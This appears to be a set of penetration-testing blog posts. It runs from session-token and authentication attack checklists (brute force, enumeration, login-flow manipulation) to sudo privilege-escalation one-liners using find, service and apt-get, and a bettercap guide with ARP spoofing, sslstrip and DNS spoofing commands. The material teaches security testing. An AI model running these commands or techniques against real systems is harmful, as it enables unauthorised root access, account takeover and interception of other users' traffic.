2. In Burp Suite, send the request that creates a new session to Burp Sequencer, and configure the token’s location. Then start a live capture to gather as many tokens as is feasible. If a custom session management mechanism is in use, and you only have remote access to the application, gather the tokens as quickly as possible to minimize the loss of tokens issued to other users and reduce the influence of any time dependency.
3. If a commercial session management mechanism is in use and/or you have local access to the application, you can obtain indefinitely large sequences of session tokens in controlled conditions.
4. While Burp Sequencer is capturing tokens, enable the “auto analyze” setting so that Burp automatically performs the statistical analysis periodically. Collect at least 500 tokens before reviewing the results in any detail. If a sufficient number of bits within the token have passed the tests, continue gathering tokens for as long as is feasible, reviewing the analysis results as further tokens are captured.
5. If the tokens fail the randomness tests and appear to contain patterns that could be exploited to predict future tokens, re-perform the exercise from a different IP address and (if relevant) a different username. This will help you identify whether the same pattern is detected and whether tokens received in the first exercise could be extrapolated to identify tokens received in the second. Sometimes the sequence of tokens captured by one user manifests a pattern. But this will not allow straightforward extrapolation to the tokens issued to other users, because information such as source IP is used as a source of entropy (such as a seed to a random number generator).
6. If you believe you have enough insight into the token generation algorithm to mount an automated attack against other users’ sessions, it is likely that the best means of achieving this is via a customized script. This can generate tokens using the specific patterns you have observed and apply any necessary encoding to this type of problem.
7. If source code is available, closely review the code responsible for generating session tokens to understand the mechanism used and determine whether it is vulnerable to prediction. If entropy is drawn from data that can be determined within the application within a brute-forcible range, consider the practical number of requests that would be needed to bruteforce an application token.
Testing encoding with Burp bit flipper
Send to intruder -> Attack type “sniper” -> select the variable

Payloads -> Bit flipper

Start attack
As you can see it starts playing bit by bit

Hacking steps:
1. Unless the session token is obviously meaningful or sequential in itself, always consider the possibility that it might be encrypted.
You can often identify that a block-based cipher is being used by registering several different usernames and adding one character in length each time.
If you find a point where adding one character results in your session token jumping in length by 8 or 16 bytes, then a block cipher is probably being used. You can confirm this by continuing to add bytes to your username, and looking for the same jump occurring 8 or 16 bytes later.
2. ECB cipher manipulation vulnerabilities are normally difficult to identify and exploit in a purely black-box context. You can try blindly duplicating and moving the ciphertext blocks within your token, and reviewing whether you remain logged in to the application within your own user context, or that of another user, or none at all.
3. You can test for CBC cipher manipulation vulnerabilities by running a Burp Intruder attack over the whole token, using the “bit flipping” payload source. If the bit flipping attack identifies a section within the token, the manipulation of which causes you to remain in a valid session, but as a different or nonexistent user, perform a more focused attack on just this section, trying a wider range of values at each position.
4. During both attacks, monitor the application’s responses to identify the user associated with your session following each request, and try to exploit any opportunities for privilege escalation that may result.
5. If your attacks are unsuccessful, but it appears from step 1 that variable length input that you control is being incorporated into the token, you should try generating a series of tokens by adding one character at a time, at least up to the size of blocks being used. For each resulting token, you should reperform steps 2 and 3. This will increase the chance that the data you need to modify is suitably aligned with block boundaries for your attack to succeed.
Some Weaknesses
- Disclosure of Tokens on the Network, Some applications elect to use HTTPS to protect the user’s credentials during login but then revert to HTTP for the remainder of the user’s session.
- Disclosure of Tokens in Logs
Securing session management
- Generate Strong Token
- Protect Tokens Throughout Their Life Cycle
- Session Termination
- Session Timeout
- TLS Sessions
by Vry4n_ | Dec 31, 2019 | Blue Team
SDLC – programming securely
The Software Development Lifecycle(SDLC) is a systematic process for building software that ensures its quality and correctness. It is a framework that defines tasks performed at each step in the software development process.
A formally defined method for software development in the form of the SDLC achieves a number of benefits:
- A common vocabulary for each step
- Defined communication channels between development teams and stakeholders
- Clear roles and responsibilities among developers, designers, business analysts, and project managers
- Clearly-defined inputs and outputs from one step to the next
- A deterministic “definition of done” that can be used to confirm whether a step is truly complete

- Identify the current problems. “What don’t we want?” This stage of SDLC means getting input from all stakeholders, including customers, salespeople, industry experts, and programmers. Learn the strengths and weaknesses of the current system with improvement as the goal.
- Plan. “What do we want?” In this stage of SDLC, the team defines the requirements of the new software and determines the cost and resources required. It also details the risks involved and provides sub-plans for softening those risks. In this stage, a Software Requirement Specification document is created.
Resource allocation (both human and materials)
Capacity planning
Project scheduling
Cost estimation
Provisioning
- Design. “How will we get what we want?” This phase of SDLC starts by turning the software specifications into a design plan called the Design Specification. All stakeholders then review this plan and offer feedback and suggestions. It’s crucial to have a plan for collecting and incorporating stakeholder input into this document. Failure at this stage will almost certainly result in cost overruns at best and total collapse of the project at worst.
- Build. “Let’s create what we want.” This SDLC stage develops the software by generating all the actual code. If the previous steps have been followed with attention to detail, this is actually the least complicated step.
- Test. “Did we get what we want?” In this stage, we test for defects and deficiencies. We fix those issues until the product meets the original specifications.
Code quality
Unit testing (functional tests)
Integration testing
Performance testing
Security testing
- Deploy. “Let’s start using what we got.” Often, this part of the SDLC process happens in a limited way at first. Depending on feedback from end users, more adjustments can be made.
- Maintain. “Let’s get this closer to what we want.” The plan almost never turns out perfect when it meets reality. Further, as conditions in the real world change, we need to update and advance the software to match.
Exampled of SDLC
- Waterfall Model. This SDLC model is the oldest and most straightforward. With this methodology, we finish one phase and then start the next. Each phase has its own mini-plan and each phase “waterfalls” into the next. The biggest drawback of this model is that small details left incomplete can hold up the entire process.
- Agile Model. The Agile SDLC model separates the product into cycles and delivers a working product very quickly. This methodology produces a succession of releases. Testing of each release feeds back info that’s incorporated into the next version.

- Iterative Model. This SDLC model emphasizes repetition. Developers create a version very quickly and for relatively little cost, then test and improve it through rapid and successive versions. One big disadvantage here is that it can eat up resources fast if left unchecked.

- V-Shaped Model. An extension of the waterfall model, this SDLC methodology tests at each stage of development. As with waterfall, this process can run into roadblocks.

- Big Bang Model. This high-risk SDLC model throws most of its resources at development and works best for small projects. It lacks the thorough requirements definition stage of the other methods.

- Spiral Model. The most flexible of the SDLC models, the spiral model is similar to the iterative model in its emphasis on repetition. The spiral model goes through the planning, design, build and test phases over and over, with gradual improvements at each pass.

by Vry4n_ | Dec 31, 2019 | Web Exploitation
This is a summary of some tips from “The Web Application Hackers Handbook” to test authentication mechanisms as well as recommendations for securing it, it think that book is a great resource for learning web app pentest.
Brute-Forcible Login
1. Manually submit several bad login attempts for an account you control, monitoring the error messages you receive.
2. After about 10 failed logins, if the application has not returned a message about account lockout, attempt to log in correctly. If this succeeds, there is probably no account lockout policy.
3. If the account is locked out, try repeating the exercise using a different account. This time, if the application issues any cookies, use each cookie for only a single login attempt, and obtain a new cookie for each subsequent login attempt.
4. Also, if the account is locked out, see whether submitting the valid password causes any difference in the application’s behavior compared to an invalid password. If so, you can continue a password-guessing attack even if the account is locked out.
5. If you do not control any accounts, attempt to enumerate a valid username (see the next section) and make several bad logins using this. Monitor for any error messages about account lockout.
6. To mount a brute-force attack, first identify a difference in the application’s behavior in response to successful and failed logins. You can use this fact to discriminate between success and failure during the course of the automated attack.
7. Obtain a list of enumerated or common usernames and a list of common passwords. Use any information obtained about password quality rules to tailor the password list so as to avoid superfluous test cases.
8. Use a suitable tool or a custom script to quickly generate login requests using all permutations of these usernames and passwords. Monitor the server’s responses to identify successful login attempts.
9. If you are targeting several usernames at once, it is usually preferable to perform this kind of brute-force attack in a breadth-first rather than depth-first manner. This involves iterating through a list of passwords (starting with the most common) and attempting each password in turn on every username. This approach has two benefits. First, you discover accounts with common passwords more quickly. Second, you are less likely to trigger any account lockout defenses, because there is a time delay between successive attempts using each individual account.
Verbose Failure Messages
1. If you already know one valid username (for example, an account you control), submit one login using this username and an incorrect password, and another login using a random username.
2. Record every detail of the server’s responses to each login attempt, including the status code, any redirects, information displayed onscreen, and any differences hidden in the HTML page source. Use your intercepting proxy to maintain a full history of all traffic to and from the server.
3. Attempt to discover any obvious or subtle differences in the server’s responses to the two login attempts.
4. If this fails, repeat the exercise everywhere within the application where a username can be submitted (for example, self-registration, password change, and forgotten password).
5. If a difference is detected in the server’s responses to valid and invalid usernames, obtain a list of common usernames. Use a custom script or automated tool to quickly submit each username, and filter the responses that signify that the username is valid
6. Before commencing your enumeration exercise, verify whether the application performs any account lockout after a certain number of failed login attempts (see the preceding section). If so, it is desirable to design your enumeration attack with this fact in mind. For example, if the application will grant you only three failed login attempts with any given account, you run the risk of “wasting” one of these for every username you discover through automated enumeration. Therefore, when performing your enumeration attack, do not submit a far-fetched password with each login attempt. Instead, submit either a single common password such as password1 or the username itself as the password. If password quality rules are weak, it is highly likely that some of the attempted logins you perform as part of your enumeration exercise will succeed and will disclose both the username and password in a single hit. To set the password field to be the same as the username, you can use the “battering ram” attack mode in Burp Intruder to insert the same payload at multiple positions in your login request
Vulnerable Transmission of Credentials
1. Carry out a successful login while monitoring all traffic in both directions between the client and server.
2. Identify every case in which the credentials are transmitted in either direction. You can set interception rules in your intercepting proxy to flag messages containing specific strings
3. If any instances are found in which credentials are submitted in a URL query string or as a cookie, or are transmitted back from the server to the client, understand what is happening, and try to ascertain what purpose the application developers were attempting to achieve. Try to find every means by which an attacker might interfere with the application’s logic to compromise other users’ credentials.
4. If any sensitive information is transmitted over an unencrypted channel, this is, of course, vulnerable to interception.
5. If no cases of actual credentials being transmitted insecurely are identified, pay close attention to any data that appears to be encoded or obfuscated. If this includes sensitive data, it may be possible to reverse engineer the obfuscation algorithm.
6. If credentials are submitted using HTTPS but the login form is loaded using HTTP, the application is vulnerable to a man-in-the-middle attack, which may be used to capture credentials.
Password Change Functionality
1. Identify any password change functionality within the application. If this is not explicitly linked from published content, it may still be implemented.
2. Make various requests to the password change function using invalid usernames, invalid existing passwords, and mismatched “new password” and “confirm new password” values.
3. Try to identify any behavior that can be used for username enumeration or brute-force attacks (as described in the “Brute-Forcible Login” and “Verbose Failure Messages” sections).
Forgotten Password Functionality
1. Identify any forgotten password functionality within the application. If this is not explicitly linked from published content, it may still be implemented
2. Understand how the forgotten password function works by doing a complete walk-through using an account you control.
3. If the mechanism uses a challenge, determine whether users can set or select their own challenge and response. If so, use a list of enumerated or common usernames to harvest a list of challenges, and review this for any that appear easily guessable.
4. If the mechanism uses a password “hint,” do the same exercise to harvest a list of password hints, and target any that are easily guessable.
5. Try to identify any behavior in the forgotten password mechanism that can be exploited as the basis for username enumeration or brute-force attacks (see the previous details).
6. If the application generates an e-mail containing a recovery URL in response to a forgotten password request, obtain a number of these URLs, and attempt to identify any patterns that may enable you to predict the URLs issued to other users. Employ the same techniques as are relevant to analyzing session tokens for predictability).
“Remember Me” Functionality
1. Activate any “remember me” functionality, and determine whether the functionality indeed does fully “remember” the user or whether it remembers only his username and still requires him to enter a password on subsequent visits. If the latter is the case, the functionality is much less likely to expose any security flaw.
2. Closely inspect all persistent cookies that are set, and also any data that is persisted in other local storage mechanisms, such as Internet Explorer’s userData, Silverlight isolated storage, or Flash local shared objects. Look for any saved data that identifies the user explicitly or appears to contain some predictable identifier of the user.
3. Even where stored data appears to be heavily encoded or obfuscated, review this closely. Compare the results of “remembering” several very similar usernames and/or passwords to identify any opportunities to reverse-engineer the original data.
4. Attempt to modify the contents of the persistent cookie to try to convince the application that another user has saved his details on your computer
User Impersonation Functionality
1. Identify any impersonation functionality within the application. If this is not explicitly linked from published content, it may still be implemented
2. Attempt to use the impersonation functionality directly to impersonate other users.
3. Attempt to manipulate any user-supplied data that is processed by the impersonation function in an attempt to impersonate other users. Pay particular attention to any cases where your username is being submitted other than during normal login.
4. If you succeed in making use of the functionality, attempt to impersonate any known or guessed administrative users to elevate privileges.
5. When carrying out password-guessing attacks (see the “Brute-Forcible Login” section), review whether any users appear to have more than one valid password, or whether a specific password has been matched against several usernames. Also, log in as many different users with the credentials captured in a brute-force attack, and review whether everything appears normal. Pay close attention to any “logged in as X” status message.
Incomplete Validation of Credentials
1. Using an account you control, attempt to log in with variations on your own password: removing the last character, changing the case of a character, and removing any special typographical characters. If any of these attempts is successful, continue experimenting to try to understand what validation is actually occurring.
2. Feed any results back into your automated password-guessing attacks to remove superfluous test cases and improve the chances of success
Nonunique Usernames
1. If self-registration is possible, attempt to register the same username twice with different passwords. 2. If the application blocks the second registration attempt, you can exploit this behavior to enumerate existing usernames even if this is not possible on the main login page or elsewhere. Make multiple registration attempts with a list of common usernames to identify the already registered names that the application blocks.
3. If the registration of duplicate usernames succeeds, attempt to register the same username twice with the same password, and determine the application’s behavior:
a. If an error message results, you can exploit this behavior to carry out a brute-force attack, even if this is not possible on the main login page. Target an enumerated or guessed username, and attempt to register this username multiple times with a list of common passwords. When the application rejects a specific password, you have probably found the existing password for the targeted account.
b. If no error message results, log in using the credentials you specified, and see what happens. You may need to register several users, and modify different data held within each account, to understand whether this behavior can be used to gain unauthorized access to other users’ accounts.
Predictable Usernames
1. If the application generates usernames, try to obtain several in quick succession, and determine whether any sequence or pattern can be discerned.
2. If it can, extrapolate backwards to obtain a list of possible valid usernames. This can be used as the basis for a brute-force attack against the login and other attacks where valid usernames are required, such as the exploitation of access control flaw
Predictable Initial Passwords
1. If the application generates passwords, try to obtain several in quick succession, and determine whether any sequence or pattern can be discerned.
2. If it can, extrapolate the pattern to obtain a list of passwords for other application users.
3. If passwords demonstrate a pattern that can be correlated with usernames, you can try to log in using known or guessed usernames and the corresponding inferred passwords.
4. Otherwise, you can use the list of inferred passwords as the basis for a brute-force attack with a list of enumerated or common usernames.
Insecure Distribution of Credentials
1. Obtain a new account. If you are not required to set all credentials during registration, determine the means by which the application distributes credentials to new users.
2. If an account activation URL is used, try to register several new accounts in close succession, and identify any sequence in the URLs you receive. If a pattern can be determined, try to predict the activation URLs sent to recent and forthcoming users, and attempt to use these URLs to take ownership of their accounts.
3. Try to reuse a single activation URL multiple times, and see if the application allows this. If not, try locking out the target account before reusing the URL, and see if it now works.
Fail-Open Login Mechanisms
1. Perform a complete, valid login using an account you control. Record every piece of data submitted to the application, and every response received, using your intercepting proxy.
2. Repeat the login process numerous times, modifying pieces of the data submitted in unexpected ways. For example, for each request parameter or cookie sent by the client, do the following:
a. Submit an empty string as the value.
b. Remove the name/value pair altogether.
c. Submit very long and very short values.
d. Submit strings instead of numbers and vice versa.
e. Submit the same item multiple times, with the same and different values.
3. For each malformed request submitted, review closely the application’s response to identify any divergences from the base case.
4. Feed these observations back into framing your test cases. When one modification causes a change in behavior, try to combine this with other changes to push the application’s logic to its limits.
Defects in Multistage Login Mechanisms
1. Perform a complete, valid login using an account you control. Record every piece of data submitted to the application using your intercepting proxy.
2. Identify each distinct stage of the login and the data that is collected at each stage. Determine whether any single piece of information is collected more than once or is ever transmitted back to the client and resubmitted via a hidden form field, cookie, or preset URL parameter
3. Repeat the login process numerous times with various malformed requests:
a. Try performing the login steps in a different sequence.
b. Try proceeding directly to any given stage and continuing from there.
c. Try skipping each stage and continuing with the next.
d. Use your imagination to think of other ways to access the different stages that the developers may not have anticipated.
4. If any data is submitted more than once, try submitting a different value at different stages, and see whether the login is still successful. It may be that some of the submissions are superfluous and are not actually processed by the application. It might be that the data is validated at one stage and then trusted subsequently. In this instance, try to provide the credentials of one user at one stage, and then switch at the next to actually authenticate as a different user. It might be that the same piece of data is validated at more than one stage, but against different checks. In this instance, try to provide (for example) the username and password of one user at the first stage, and the username and PIN of a different user at the second stage.
5. Pay close attention to any data being transmitted via the client that was not directly entered by the user. The application may use this data to store information about the state of the login progress, and the application may trust it when it is submitted back to the server. For example, if the request for stage three includes the parameter stage2complete=true, it may be possible to advance straight to stage three by setting this value. Try to modify the values being submitted, and determine whether this enables you to advance or skip stages.
Extra
1. If one of the login stages uses a randomly varying question, verify whether the details of the question are being submitted together with the answer. If so, change the question, submit the correct answer associated with that question, and verify whether the login is still successful.
2. If the application does not enable an attacker to submit an arbitrary question and answer, perform a partial login several times with a single account, proceeding each time as far as the varying question. If the question changes on each occasion, an attacker can still effectively choose which question to answer.
Insecure Storage of Credentials
1. Review all of the application’s authentication-related functionality, as well as any functions relating to user maintenance. If you find any instances in which a user’s password is transmitted back to the client, this indicates that passwords are being stored insecurely, either in cleartext or using reversible encryption.
2. If any kind of arbitrary command or query execution vulnerability is identified within the application, attempt to find the location within the application’s database or filesystem where user credentials are stored:
a. Query these to determine whether passwords are being stored in unencrypted form.
b. If passwords are stored in hashed form, check for nonunique values, indicating that an account has a common or default password assigned, and that the hashes are not being salted.
c. If the password is hashed with a standard algorithm in unsalted form, query online hash databases to determine the corresponding cleartext password value.
Tips for security authentication mechanisms
- Use Strong Credentials
- Handle Credentials Secretively
- Validate Credentials Properly
- Prevent Information Leakage
- Prevent Brute-Force Attacks
- Prevent Misuse of the Password Change Function
- Prevent Misuse of the Account Recovery Function
- Log, Monitor, and Notify
by Vry4n_ | Dec 27, 2019 | Linux Post-Exploitation
find Linux command can help us escape from a restricted shell, if you get to run the program with higher privileges, like NOPASWD entry in /etc/sudoers.
How to
1. sudo -l

2. sudo find . -exec /bin/bash \;

by Vry4n_ | Dec 27, 2019 | Linux Post-Exploitation
Sudo (NOPASSWD) service – Privilege Escalation
If you ever get to run “service” command with root privileges, you can escape from restricted shell to root.
In this example /etc/sudoers has allowed an user to run this program as root without password need.
How to
1. sudo -l

2. Now that we know the command can be run without password need
- sudo service ../../../bin/bash

by Vry4n_ | Dec 24, 2019 | Linux Post-Exploitation
apt-get – Privilege escalation
apt-get can be used to escalate privileges when sudo is allowed without password.
How to
1. check the permissions this user has

We can see that /usr/bin/apt-get is allowed (NOPASSWD)
2. get into changelog documentation
- sudo apt-get changelog apt

3. At the bottom type into change to /bin/bash since this document has been opened as root, seems to be “less” Linux utility.

After that you immediately change to root log in.

Using apt-get & apt update for privilege escalation
(For this to work the target package (e.g., sl) must not be installed.)
- TF=$(mktemp)
- echo ‘Dpkg::Pre-Invoke {“/bin/sh;false”}’ > $TF
- sudo apt-get install -c $TF sl
How to
1. Having NOPASSWD rights
- sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/bash
- whoami

If you type exit the apt-get update command starts to do its job.

2. using apt
- sudo apt update -o APT::Update::Pre-Invoke::=/bin/bash

For using either apt or apt-get you need sudo access.
sudo -l

by Vry4n_ | Dec 15, 2019 | Tools
Bettercap is a powerful, easily extensible and portable framework written in Go which aims to offer to security researchers, red teamers and reverse engineers an easy to use, all-in-one solution with all the features they might possibly need for performing reconnaissance and attacking WiFi networks, Bluetooth Low Energy devices, wireless HID devices and Ethernet networks.
This Guide is to show you basic usage of the application.
Main Features
- WiFi networks scanning, deauthentication attack, clientless PMKID association attack and automatic WPA/WPA2 client handshakes capture.
- Bluetooth Low Energy devices scanning, characteristics enumeration, reading and writing.
- 2.4Ghz wireless devices scanning and MouseJacking attacks with over-the-air HID frames injection (with DuckyScript support).
- Passive and active IP network hosts probing and recon.
- ARP, DNS and DHCPv6 spoofers for MITM attacks on IP based networks.
- Proxies at packet level, TCP level and HTTP/HTTPS application level fully scriptable with easy to implement javascript plugins.
- A powerful network sniffer for credentials harvesting which can also be used as a network protocol fuzzer.
- A very fast port scanner.
- A powerful REST API with support for asynchronous events notification on websocket to orchestrate your attacks easily.
https://github.com/bettercap/bettercap
Installation
- apt-get install bettercap
- bettercap -version
- bettercap -h

Installing pcap tools
- apt install libcurl4-openssl-dev libpcap0.8-dev zlib1g-dev libssl-dev
- git clone https://github.com/ZerBea/hcxdumptool.git
- git clone https://github.com/ZerBea/hcxtools.git
- git clone https://github.com/hashcat/hashcat.git
- cd hcxdumptool
- make
- make install
- cd ..
- cd hcxtools/
- make
- make install
Getting started
1. Initiate the program by selecting the network adapter to use, if non is specified, there is a default one
- bettercap -iface eth0
- help

2. To show the options/info of each module
- help <module>
- help net.recon

3. To set the value of a variable
- set <variable> <value>
- set net.show.limit 10

4. Discover devices on the network

5. Change MAC address
- help mac.changer
- mac.changer on

To specify the MAC use
- set mac.changer.address aa:bb:cc:dd:ee:ff
Sniffing the network
1. Start a proxy HTTP or HTTPS
- help http.proxy
- set http.proxy.sslstrip true
- set net.sniff.verbose false <optional>
- set arp.spoof.targets 192.168.1.6
- arp.spoof on
- http.proxy on
- net.sniff on

2. Spoof the DNS
- help dns.spoof
- set dns.spoof.domains facebook.com,google.com
- set dns.spoof.address 192.168.0.5
- set dns.spoof.all true <optional>
- dns.spoof on
